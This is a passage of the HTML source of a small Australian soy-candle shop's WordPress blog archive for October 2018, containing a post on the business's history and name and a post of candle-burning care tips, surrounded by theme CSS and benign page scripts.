.apply_coupon,.shopping_bag_items_number,.wishlist_items_number,.widget .tagcloud a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page #content .actions .coupon input.button,.woocommerce-page #content .actions .coupon input.button.alt,.woocommerce-page #content .actions > input.button,.woocommerce-page #content .actions > input.button.alt{border-color: #000000;}.cart-buttons .update_and_checkout .update_cart,.cart-buttons .coupon .apply_coupon{border-color: #000000 !important;}/***************************************************************//* Top Bar *****************************************************//***************************************************************/#site-top-bar,#site-navigation-top-bar .sf-menu ul{background: #000000;}#site-top-bar,#site-top-bar a{color:#ffffff;}/***************************************************************//* 	Header *****************************************************//***************************************************************/.site-branding {height:auto;border:0;padding:0;}.site-branding img {height:110px;width:auto;}@media only screen and (min-width: 40.063em) {#site-navigation {line-height:110px;}.site-header-sticky .site-branding{padding: 7px 0;}}/*.site-tools {top:px;}*/.site-header {padding:33px 0;}.site-header,.site-header-sticky,#site-navigation,.shortcode_banner_simple_height_bullet span{font-size: 13px;}.site-header,.site-header-sticky,.shopping_bag_items_number,.wishlist_items_number,.site-tools.site_tools_sticky{background: #ffffff;}.site-header,#site-navigation a,.site-header-sticky,.site-header-sticky a,.site-tools ul li a,.shopping_bag_items_number,.wishlist_items_number,.site-title a,.widget_product_search .search-but-added,.widget_search .search-but-added{color:#000000;}.shopping_bag_items_number,.wishlist_items_number,.site-branding{border-color: #000000;}/***************************************************************//* Transparent Header ******************************************//***************************************************************/.transparent_header .top-headers-wrapper {position:absolute;}.blog .transparent_header .content-area,.single:not(.single-portfolio) .transparent_header .content-area,.archive .transparent_header .content-area,.page-template-default .transparent_header .content-area{padding-top:346px;}.transparent_header .entry-header.with_featured_img,.transparent_header .category_header.with_featured_img{margin-top: -346px;padding-top:346px;}.transparent_header .site-header{background: transparent;}/* Light Header ******************************************/.transparent_header.transparency_light .site-header,.transparent_header.transparency_light #site-navigation a,.transparent_header.transparency_light .site-header-sticky,.transparent_header.transparency_light .site-header-sticky a,.transparent_header.transparency_light .site-tools:not(.site_tools_sticky) ul li a,.transparent_header.transparency_light .site-tools:not(.site_tools_sticky) .shopping_bag_items_number,.transparent_header.transparency_light .site-tools:not(.site_tools_sticky) .wishlist_items_number,.transparent_header.transparency_light .site-title a,.transparent_header.transparency_light .widget_product_search .search-but-added,.transparent_header.transparency_light .widget_search .search-but-added{color:#ffffff;}.transparent_header.transparency_light .site-tools:not(.site_tools_sticky) .shopping_bag_items_number,.transparent_header.transparency_light .site-tools:not(.site_tools_sticky) .wishlist_items_number,.transparent_header.transparency_light .site-tools:not(.site_tools_sticky) .site-branding{border-color: #ffffff;}.transparent_header.transparency_light .site-tools:not(.site_tools_sticky) .shopping_bag_items_number,.transparent_header.transparency_light .site-tools:not(.site_tools_sticky) .wishlist_items_number{background: #ffffff;color: #000000;}/* Dark Header ******************************************/.transparent_header.transparency_dark .site-header,.transparent_header.transparency_dark #site-navigation a,.transparent_header.transparency_dark .site-header-sticky,.transparent_header.transparency_dark .site-header-sticky a,.transparent_header.transparency_dark .site-tools:not(.site_tools_sticky) ul li a,.transparent_header.transparency_dark .site-tools:not(.site_tools_sticky) .shopping_bag_items_number,.transparent_header.transparency_dark .site-tools:not(.site_tools_sticky) .wishlist_items_number,.transparent_header.transparency_dark .site-title a,.transparent_header.transparency_dark .widget_product_search .search-but-added,.transparent_header.transparency_dark .widget_search .search-but-added{color:#000000;}.transparent_header.transparency_dark .site-tools:not(.site_tools_sticky) .shopping_bag_items_number,.transparent_header.transparency_dark .site-tools:not(.site_tools_sticky) .wishlist_items_number,.transparent_header.transparency_dark .site-tools:not(.site_tools_sticky) .site-branding{border-color: #000000;}.transparent_header.transparency_dark .site-tools:not(.site_tools_sticky) .shopping_bag_items_number,.transparent_header.transparency_dark .site-tools:not(.site_tools_sticky) .wishlist_items_number{background: #000000;color: #ffffff;}/***************************************************************//* /Transparent Header *****************************************//***************************************************************//***************************************************************//* Custom Menu Colors ******************************************//***************************************************************/.main-navigation ul ul,.main-navigation ul ul ul,.main-navigation ul ul ul ul,.main-navigation ul ul ul ul ul{background: #000000;}.main-navigation ul ul li a {color: #ffffff !important;}.main-navigation ul ul li a:hover, .box-share-link:hover span {border-bottom-color: #ffffff;}/***************************************************************//* /Custom Menu Colors *****************************************//***************************************************************//***************************************************************//* Footer ******************************************************//***************************************************************/#site-footer{background: #000000;}#site-footer,#site-footer .widget-title,#site-footer a:hover,#site-footer .star-rating span:before,#site-footer .star-rating span:before{color:#adadad;}#site-footer a{color:#ffffff;}/***************************************************************//* Breadcrumbs *************************************************//***************************************************************/.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb{display:none;}/***************************************************************//* Slider ******************************************************//***************************************************************/.main-slider .slide_1 {background-image:url();}.main-slider .slide_1 .main-slider-elements.animated {-webkit-animation-name: ;-moz-animation-name: ;-o-animation-name: ;animation-name: ;}/********************************************************************//* Catalog Mode *****************************************************//********************************************************************//********************************************************************//* Custom CSS *******************************************************//********************************************************************/@media only screen and (max-width: 1024px) {.site-branding .site-logo {height: auto;max-width: 60% !important;}}</style><script>//alert("Base Font: Roboto, sans-serif, Secondary Font: Cardo, sans-serif");</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive date wp-theme-mrtailor theme-mrtailor woocommerce-no-js wpb-js-composer js-comp-ver-5.5.4 vc_responsive">

	<div id="st-container" class="st-container">

        <div class="st-pusher">
            
            <div class="st-pusher-after"></div>   
                
                <div class="st-content">
                    
                                        
                    <div id="page" class="normal_header ">
                    
                                                
                        <div class="top-headers-wrapper">
						
							                        
                                <div id="site-top-bar">
                            
    <div class="row">
        
        <div class="large-5 columns">
        	
			<div class="language-and-currency">
				
								
								
			</div><!--.language-and-currency-->
            
            <div class="site-top-message"></div> 
                           
        </div><!-- .large-6 .columns -->
        
        <div class="large-7 columns">
            
            <div class="site-social-icons-wrapper">
                <div class="site-social-icons">
                    <ul class="//animated //flipY">
                        <li class="site-social-icons-facebook"><a target="_blank" href="https://www.facebook.com/mirisisoycollection/"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>                                                                                                                                                                                                <li class="site-social-icons-instagram"><a target="_blank" href="https://www.instagram.com/mirisisoycollection/"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>                                                                    </ul>
                </div>
            </div>
            
            <nav id="site-navigation-top-bar" class="main-navigation" role="navigation">                    
				                
                          
            </nav><!-- #site-navigation -->
                           
        </div><!-- .large-8 .columns -->
                    
    </div><!-- .row -->
    
</div><!-- #site-top-bar -->                                                  
                            
                            

<header id="masthead" class="site-header header-centered" role="banner">
                            
    <div class="row">
        
        <div class="large-12 columns">
        
        	<div class="site-branding">
                    
				    
                        <a href="https://mirisisoycollection.com.au/" rel="home"><img class="site-logo" src="https://mirisisoycollection.com.au/wp-content/uploads/2018/11/MSC_main_logo.png" title="Mirisi Soy Collection" alt="Mirisi Soy Collection" /></a>
                    
                                    
            </div><!-- .site-branding -->
        
        </div><!-- .columns -->
                    
    </div><!-- .row -->
    
    <div class="row">
        
        <div class="large-12 columns">
            
            <div class="site-header-wrapper">

                <div id="site-menu">
                    
                    <nav id="site-navigation" class="main-navigation" role="navigation">                    
                        <ul id="menu-main-menu"><li id="mrtailor-menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://mirisisoycollection.com.au/"><strong>Home</strong></a></li>
<li id="mrtailor-menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/about-us/"><strong>About</strong></a></li>
<li id="mrtailor-menu-item-4470" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/shop-2/"><strong>Shop</strong></a></li>
<li id="mrtailor-menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/custom-candles/"><strong>Custom Candles</strong></a></li>
<li id="mrtailor-menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/our-fragrances/"><strong>Fragrances</strong></a></li>
<li id="mrtailor-menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/candle-care/"><strong>Candle Care</strong></a></li>
<li id="mrtailor-menu-item-4469" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://mirisisoycollection.com.au/blog/"><strong>News</strong></a></li>
<li id="mrtailor-menu-item-4142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/contact/"><strong>Contact</strong></a></li>
<li id="mrtailor-menu-item-5591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/cart-2/"><strong>Cart</strong></a></li>
</ul>                        <div class="site-tools">
                            <ul>
                                
                                <li class="mobile-menu-button"><a href="javascript:void(0)"><i class="getbowtied-icon-menu"></i></a></li>
                                
                                                                <li class="wishlist-button">
                                    <a href="https://mirisisoycollection.com.au/wishlist/">
                                                                                <i class="getbowtied-icon-heart"></i>
                                                                                <span class="wishlist_items_number">0</span>
                                    </a>
                                </li>							
                                                                
                                    
                                                                <li class="search-button">
                                    <a href="javascript:void(0)">
                                                                                <i class="getbowtied-icon-search"></i>
                                                                            </a>
                                </li>
                                                                
                            </ul>	
                        </div>          
                    </nav><!-- #site-navigation -->                  
                    
                    <div class="site-tools site-tools-header-centered">
                        <ul>
                            
                            <li class="mobile-menu-button"><a href="javascript:void(0)"><span class="mobile-menu-text">MENU</span><i class="fa fa-bars"></i></a></li>
                            
                                                        <li class="wishlist-button">
                                <a href="https://mirisisoycollection.com.au/wishlist/">
                                                                        <i class="getbowtied-icon-heart"></i>
                                                                        <span class="wishlist_items_number">0</span>
                                </a>
                            </li>							
                                                      
                            
                            
                                                        <li class="search-button">
                                <a href="javascript:void(0)">
                                                                        <i class="getbowtied-icon-search"></i>
                                                                    </a>
                            </li>
                                                        
                        </ul>	
                    </div>
                                        
                    <div class="site-search">
						<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://mirisisoycollection.com.au/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>               
                    </div><!-- .site-search -->
                
                </div><!-- #site-menu -->
                
                <div class="clearfix"></div>
            
            </div><!-- .site-header-wrapper -->
                           
        </div><!-- .columns -->
                    
    </div><!-- .row -->

</header><!-- #masthead -->                        
                        </div>
                        
                                                                        
	<div id="primary" class="content-area archive">
		
		             
			<div class="row">
				<div class="large-8 large-centered columns">
				
					<header class="page-header text-center archive">
						<h1 class="page-title">
							Month: <span>October 2018</span>						</h1>
											</header><!-- .page-header -->
					
				</div><!-- .columns -->
			</div><!-- .row -->
			
				
                    <div class="row"><div class="large-8 columns with-sidebar">
                
                <div id="content" class="site-content" role="main">
                
                   										
						<!--masonry style-->
													
															
									            
<article id="post-4580" class="post-4580 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
        
    <div class="row">
        <div class="large-12 columns">
            
            <header class="entry-header">
            
                <div class="row">
                                        <div class="large-12 columns">
                                                                    <h2 class="entry-title">
                            <a href="https://mirisisoycollection.com.au/2018/10/15/the-history-behind-our-candles/" rel="bookmark">The history behind our candles</a>
                        </h2>
                                                
                        <div class="post_header_date"><a href="https://mirisisoycollection.com.au/2018/10/15/the-history-behind-our-candles/" title="Permalink to The history behind our candles" rel="bookmark"><time class="entry-date" datetime="2018-10-15T06:00:24+00:00">October 15, 2018</time></a></div>
                    </div>
                </div>
                
                                <div class="entry-thumbnail">
                    <img width="1200" height="800" src="https://mirisisoycollection.com.au/wp-content/uploads/2018/09/soy-collection-candles.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mirisisoycollection.com.au/wp-content/uploads/2018/09/soy-collection-candles.jpg 1200w, https://mirisisoycollection.com.au/wp-content/uploads/2018/09/soy-collection-candles-570x380.jpg 570w, https://mirisisoycollection.com.au/wp-content/uploads/2018/09/soy-collection-candles-900x600.jpg 900w, https://mirisisoycollection.com.au/wp-content/uploads/2018/09/soy-collection-candles-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />                </div>
                        
            </header><!-- .entry-header -->
            
        </div><!-- .columns -->
    </div><!-- .row -->

    <div class="row">
                    <div class="large-12 columns">
                    
            <div class="entry-content">
				<p>Hi there! Thanks for taking the time to read about our business. My husband and I work together to produce our Luxury Soy Candles and Reed Diffusers. We created Mirisi Soy Collection in September 2014. I get asked a lot about the name of our business. ‘Mirisi’ is a Croatian word meaning ‘Scents’. I wanted to use a name that comes from my heritage. But as I’ve learned this is a similar meaning in neighbouring countries.</p>
<p>We hand pour, package and label our products in Perth, so this has given us the opportunity to provide other services such as Corporate and Custom labelled Soy Candles for client gifts or personal gifts. We also specialise in Photo candles for Memorial Services or celebrations, also Bomboniere or Favours for Weddings, Christenings, Birthdays and other Religious ceremonies.</p>
<p>We take pride in our work and strive to produce the consistent quality for our customers and clients.</p>
<p>Enjoy our products and much as we enjoy making them xx</p>
                            </div><!-- .entry-content -->
        
                                           
        </div><!-- .columns -->
    </div><!-- .row -->

</article><!-- #post -->
									
									<hr class="content_hr" />
									
															
									            
<article id="post-4576" class="post-4576 post type-post status-publish format-standard has-post-thumbnail hentry category-candles category-tips">
        
    <div class="row">
        <div class="large-12 columns">
            
            <header class="entry-header">
            
                <div class="row">
                                        <div class="large-12 columns">
                                                                    <h2 class="entry-title">
                            <a href="https://mirisisoycollection.com.au/2018/10/15/getting-the-most-out-of-your-candles/" rel="bookmark">Getting the most out of your candles</a>
                        </h2>
                                                
                        <div class="post_header_date"><a href="https://mirisisoycollection.com.au/2018/10/15/getting-the-most-out-of-your-candles/" title="Permalink to Getting the most out of your candles" rel="bookmark"><time class="entry-date" datetime="2018-10-15T05:57:48+00:00">October 15, 2018</time></a></div>
                    </div>
                </div>
                
                                <div class="entry-thumbnail">
                    <img width="1800" height="1340" src="https://mirisisoycollection.com.au/wp-content/uploads/2018/10/black-candle-perth.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mirisisoycollection.com.au/wp-content/uploads/2018/10/black-candle-perth.jpg 1800w, https://mirisisoycollection.com.au/wp-content/uploads/2018/10/black-candle-perth-570x424.jpg 570w, https://mirisisoycollection.com.au/wp-content/uploads/2018/10/black-candle-perth-806x600.jpg 806w, https://mirisisoycollection.com.au/wp-content/uploads/2018/10/black-candle-perth-768x572.jpg 768w, https://mirisisoycollection.com.au/wp-content/uploads/2018/10/black-candle-perth-1280x953.jpg 1280w" sizes="(max-width: 1800px) 100vw, 1800px" />                </div>
                        
            </header><!-- .entry-header -->
            
        </div><!-- .columns -->
    </div><!-- .row -->

    <div class="row">
                    <div class="large-12 columns">
                    
            <div class="entry-content">
				<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>Our candles are a natural product and they burn slower and cleaner than other candles so taking care while burning is important.</p>
<p>– Trim your wick to 5mm or ½ cm before lighting.<br />
– Burn your soy candle for 3 hours at first, or until the wax melts to the glass edge. This creates an even burn pool.<br />
– Trim your wick to 5mm or ½ cm before each burn. This prolongs the life of your soy candle; it prevents overheating of the glass and mushrooming of the wick.<br />
– Burn your Soy Candle no more than 4 hours at a time.<br />
– Never leave your soy candle unattended or in a draft area.<br />
– Keep away from children and animals.<br />
– Leave 5mm or ½ cm of wax in the base of your glass to finish your soy candle and discard.<br />
– You can use the lid as a coaster, or use a heat resistant base to protect the surface the soy candle is on.</p>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper"></div>
</div>
                            </div><!-- .entry-content -->
        
                                           
        </div><!-- .columns -->
    </div><!-- .row -->

</article><!-- #post -->
									
									<hr class="content_hr" />
									
											
														
											
					<!--no posts found-->
                                        
                </div><!-- #content --> 
                         
                    		</div><!-- .columns -->
                        
            				<div class="large-4 columns">        					
					<div class="row">
    <div class="large-9 large-push-3 columns">
    
        <div id="secondary" class="widget-area" role="complementary">
                        <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mirisisoycollection.com.au/">    
    <div>
        <label class="screen-reader-text" for="s">Search for:</label>
        <input type="search" class="search-field" id="s" placeholder="Search..." value="" name="s">
        <input type="submit" class="search-submit" value="Search">
    </div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-260"><a href="https://mirisisoycollection.com.au/category/candles/">Candles</a> (1)
</li>
	<li class="cat-item cat-item-282"><a href="https://mirisisoycollection.com.au/category/news/">News</a> (1)
</li>
	<li class="cat-item cat-item-281"><a href="https://mirisisoycollection.com.au/category/tips/">Tips</a> (1)
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://mirisisoycollection.com.au/2018/10/' aria-current="page">October 2018</a>&nbsp;(2)</li>
			</ul>

			</aside>        </div><!-- #secondary -->
    
    </div>
</div>
			           
                </div><!-- .columns -->
                        
                	</div><!-- .row -->
                                    
    </div><!-- #primary -->

					                    
                                        
                    
                    <footer id="site-footer" role="contentinfo">
						
						 						 
                                							<div class="trigger-footer-widget-area">
    								<span class="trigger-footer-widget-icon"></span>
    							</div>
						    
							<div class="site-footer-widget-area" style="">
								<div class="row">
									<div class="large-4 medium-6 small-12 columns"><aside id="media_image-8" class="widget widget_media_image"><img width="150" height="223" src="https://mirisisoycollection.com.au/wp-content/uploads/2018/10/MSC_white.png" class="image wp-image-4796  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside></div><div class="large-4 medium-6 small-12 columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Menu</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4491"><a href="https://mirisisoycollection.com.au/">Home</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140"><a href="https://mirisisoycollection.com.au/about-us/">About</a></li>
<li id="menu-item-4470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4470"><a href="https://mirisisoycollection.com.au/shop-2/">Shop</a></li>
<li id="menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="https://mirisisoycollection.com.au/custom-candles/">Custom Candles</a></li>
<li id="menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384"><a href="https://mirisisoycollection.com.au/our-fragrances/">Fragrances</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4326"><a href="https://mirisisoycollection.com.au/candle-care/">Candle Care</a></li>
<li id="menu-item-4469" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4469"><a href="https://mirisisoycollection.com.au/blog/">News</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142"><a href="https://mirisisoycollection.com.au/contact/">Contact</a></li>
<li id="menu-item-5591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5591"><a href="https://mirisisoycollection.com.au/cart-2/">Cart</a></li>
</ul></div></aside></div><div class="large-4 medium-6 small-12 columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Links</h3><div class="menu-footer-bottom-custom-menu-container"><ul id="menu-footer-bottom-custom-menu" class="menu"><li id="menu-item-4374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4374"><a href="https://mirisisoycollection.com.au/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-4375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4375"><a rel="privacy-policy" href="https://mirisisoycollection.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376"><a href="https://mirisisoycollection.com.au/shipping-returns/">Shipping &#038; Returns</a></li>
<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://mirisisoycollection.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4786"><a href="https://mirisisoycollection.com.au/cart-2/">Cart</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4785"><a href="https://mirisisoycollection.com.au/checkout-2/">Checkout</a></li>
</ul></div></aside></div>								</div><!-- .row -->
							</div><!-- .site-footer-widget-area -->
                        
												
                        <div class="site-footer-copyright-area">
                            <div class="row">
                                <div class="medium-4 columns">	
                                    <div class="payment_methods">
                                        
                                                        
                                        <img src="https://mirisisoycollection.com.au/wp-content/uploads/2018/11/payment_cards-copy-2.png" alt="Payment methods" />
                                        
                                                    
                                    </div><!-- .payment_methods -->
                                </div><!-- .large-4 .columns -->
                                
                                <div class="medium-8 columns">
                                    <div class="copyright_text">
                                                                                    Copyright © 2024 - Designed by <a href='http://www.mediaavenue.com.au/' target='_blank'>Media Avenue</a>                                                                            </div><!-- .copyright_text -->  
                                </div><!-- .large-8 .columns -->            
                            </div><!-- .row --> 
                        </div><!-- .site-footer-copyright-area -->
                               
                    </footer>

                                        
                </div><!-- #page -->
                        
            </div><!-- /st-content -->
        </div><!-- /st-pusher -->
        
        <nav class="st-menu slide-from-left">
            <div class="nano">
                <div class="nano-content">
                    <div id="mobiles-menu-offcanvas" class="offcanvas-left-content">
                    	
                        <nav id="mobile-main-navigation" class="mobile-navigation" role="navigation">
						<ul id="menu-main-menu-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4491"><a href="https://mirisisoycollection.com.au/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140"><a href="https://mirisisoycollection.com.au/about-us/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4470"><a href="https://mirisisoycollection.com.au/shop-2/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="https://mirisisoycollection.com.au/custom-candles/">Custom Candles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384"><a href="https://mirisisoycollection.com.au/our-fragrances/">Fragrances</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4326"><a href="https://mirisisoycollection.com.au/candle-care/">Candle Care</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4469"><a href="https://mirisisoycollection.com.au/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142"><a href="https://mirisisoycollection.com.au/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5591"><a href="https://mirisisoycollection.com.au/cart-2/">Cart</a></li>
</ul>                        </nav>
                        
                                                
                                                
                        <div class="mobile-socials">
                            <div class="site-social-icons">
                                <ul class="//animated //flipY">
                                    <li class="site-social-icons-facebook"><a target="_blank" href="https://www.facebook.com/mirisisoycollection/"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>                                                                                                                                                                                                                                                                                                <li class="site-social-icons-instagram"><a target="_blank" href="https://www.instagram.com/mirisisoycollection/"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>                                                                                                        </ul>
                            </div>
                        </div>
                        
                    </div>
                    <div id="filters-offcanvas" class="offcanvas-left-content wpb_widgetised_column">
						                            <aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Links</h3><div class="menu-footer-bottom-custom-menu-container"><ul id="menu-footer-bottom-custom-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4374"><a href="https://mirisisoycollection.com.au/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4375"><a rel="privacy-policy" href="https://mirisisoycollection.com.au/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376"><a href="https://mirisisoycollection.com.au/shipping-returns/">Shipping &#038; Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://mirisisoycollection.com.au/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4786"><a href="https://mirisisoycollection.com.au/cart-2/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4785"><a href="https://mirisisoycollection.com.au/checkout-2/">Checkout</a></li>
</ul></div></aside>                                            </div>
                </div>
            </div>
        </nav>
        
        <nav class="st-menu slide-from-right">
            <div class="nano">
                <div class="nano-content">
					<div id="minicart-offcanvas" class="offcanvas-right-content"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div>
                    <div id="wishlist-offcanvas" class="offcanvas-right-content"><div class="widget"></div></div>
                </div>
            </div>
        </nav>
    
    </div><!-- /st-container -->
    
    <!-- ******************************************************************** -->
    <!-- * Custom Footer JavaScript Code ************************************ -->
    <!-- ******************************************************************** -->
    
        
        
	<!-- ******************************************************************** -->
    <!-- * Sticky Header **************************************************** -->
    <!-- ******************************************************************** -->
	
	<div class="site-header-sticky">
        <div class="row">		
		<div class="large-12 columns">
		    <div class="site-header-sticky-inner">
                    
                
                <div class="site-branding">

                    
                        <a href="https://mirisisoycollection.com.au/" rel="home"><img class="site-logo" src="https://mirisisoycollection.com.au/wp-content/uploads/2018/11/MSC_main_logo.png" title="Mirisi Soy Collection" alt="Mirisi Soy Collection" /></a>

                    
                </div><!-- .site-branding -->
                
                <div id="site-menu">
                    
                    <nav id="site-navigation" class="main-navigation" role="navigation">                    
                        <ul id="menu-main-menu-3"><li id="mrtailor-menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://mirisisoycollection.com.au/"><strong>Home</strong></a></li>
<li id="mrtailor-menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/about-us/"><strong>About</strong></a></li>
<li id="mrtailor-menu-item-4470" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/shop-2/"><strong>Shop</strong></a></li>
<li id="mrtailor-menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/custom-candles/"><strong>Custom Candles</strong></a></li>
<li id="mrtailor-menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/our-fragrances/"><strong>Fragrances</strong></a></li>
<li id="mrtailor-menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/candle-care/"><strong>Candle Care</strong></a></li>
<li id="mrtailor-menu-item-4469" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://mirisisoycollection.com.au/blog/"><strong>News</strong></a></li>
<li id="mrtailor-menu-item-4142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/contact/"><strong>Contact</strong></a></li>
<li id="mrtailor-menu-item-5591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirisisoycollection.com.au/cart-2/"><strong>Cart</strong></a></li>
</ul>           
                    </nav><!-- #site-navigation -->                  
                    
                    <div class="site-tools">
                        <ul>
                            
                            <li class="mobile-menu-button"><a href="javascript:void(0)"><i class="getbowtied-icon-menu"></i></a></li>
                            
                                                                                    <li class="wishlist-button">
                                <a href="https://mirisisoycollection.com.au/wishlist/">
                                                                        <i class="getbowtied-icon-heart"></i>
                                                                        <span class="wishlist_items_number">0</span>
                                </a>
                            </li>							
							                                                        
                            
                            
                                                                                    
                                                        <li class="search-button">
                                <a href="javascript:void(0)">
                                                                        <i class="getbowtied-icon-search"></i>
                                                                    </a>
                            </li>
                                                        
                        </ul>	
                    </div>
                
                </div><!-- #site-menu -->
                
                <div class="clearfix"></div>
			</div><!--.site-header-sticky-inner-->	
		</div><!-- .large-12-->
		</div><!--.row--> 
    </div><!-- .site-header-sticky -->
    
    	
	
    <!-- ******************************************************************** -->
    <!-- * WP Footer() ****************************************************** -->
    <!-- ******************************************************************** -->
	
	<div class="login_header">
		<a class="go_home" href="https://mirisisoycollection.com.au" title="Mirisi Soy Collection">Mirisi Soy Collection</a>
	</div>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mrtailor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mirisisoycollection.com.au/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
